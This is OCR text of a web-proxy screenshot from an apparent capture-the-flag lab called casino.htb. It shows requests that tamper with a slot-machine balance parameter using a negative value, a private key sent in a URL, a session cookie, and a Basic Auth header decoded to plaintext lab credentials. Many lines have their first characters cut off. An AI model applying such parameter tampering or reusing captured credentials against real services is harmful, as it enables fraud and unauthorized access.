 http://casino.htb GET /update_slot_balance_alpha?mail=bumble@bumble.de&balance=-10 ✓ 200 436 HTML 10.13.38.31 20:59:52 21
http://casino.htb GET /update_slot_balance_alpha?mail=bumble@bumble.de&balance=-10 ✓ 500 722 HTML 500 Internal Server Error 10.13.38.31 21:02:01 21
http://casino.htb GET /purchase 302 672 HTML Redirecting... 10.13.38.31 21:05:05 21
http://casino.htb GET /login 200 1590 HTML HTBCasino- Registration ... 10.13.38.31 21:05:05 21
http://casino.htb GET /static/js/script.js 304 504 script js 10.13.38.31 21:05:06 21
http://casino.htb GET /register 200 1812 HTML HTBCasino- Registration ... 10.13.38.31 21:07:22 21
http://casino.htb GET /static/js/script.js 304 504 script js 10.13.38.31 21:07:22 21
http://casino.htb POST /register ✓ 302 6512 HTML Redirecting... 10.13.38.31 session=.eJwtzjlOB... 21:07:47 21
http://casino.htb GET /dashboard?private_key=-----BEGIN+RSA+PRIVATE+KEY-----%0AMIIEpAIBAAK... ✓ 200 8790 HTML HTBCasino - Dashboard 10.13.38.31 21:07:49 21
http://casino.htb GET /static/js/dashboard.js 304 507 script js 10.13.38.31 21:07:49 21
uest
ty Raw Hex \n
ET /update_slot_balance_alpha?mail=bumble@bumble.de&balance=-10 HTTP/1.1
st: casino.htb
er-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
cept: */*
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate, br
ferer: http://casino.htb/slots_test_v015/index.html
UTHORIZATION: Basic c2xvdHNfdGVzdDpzcFZzOWd2c2s4cDhsVko=
nnection: close
okie: session=
JwtzjlOBDEQQNG7OCaosmux5zKtci0CIYHUPRMh7k4HhP9H76cddeb13h7P85Vv7fiI9mh9EXUfq9RquYXrYFoqAhBF
urAhl2LZqbFqMT1IiULOUAWykKEqqzS3mYWQhvII_gikhVmsEdw61PDpdE6XshFjINaTfkdeX5r7nTr7OO5_dnft3Da
4FjCh475xsQvWhEQbU2AAzjSr9vsHVRI_3g.ZYSU4Q.Rl0UVQOSItfek1RUtJDoa74LDo8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 21 Dec 2023 20:02:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: GET, POST, OPTIONS
9 Access-Control-Allow-Headers:
DNT,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Range,Authorizat
ion
10 Access-Control-Expose-Headers: Content-Length,Content-Range
11
12 <!doctype html>
13 <html lang=en>
14 <title>
500 Internal Server Error
</title>
15 <h1>
Internal Server Error
</h1>
16 <p>
The server encountered an internal error and was unable to complete your request. Either
the server is overloaded or there is an error in the application.
</p>
17
Inspector
Selection 36 (0x24)
Selected text
c2xvdHNfdGVzdDpzcFZzOWd2c2s4cDh
sVko=
Decoded from: Base64
slots_test:spVs9gvsk8p8lVJ
Request attributes 2
Request query parameters 2
Request cookies 1
Request headers 9
Response headers 9
Inspector
Notes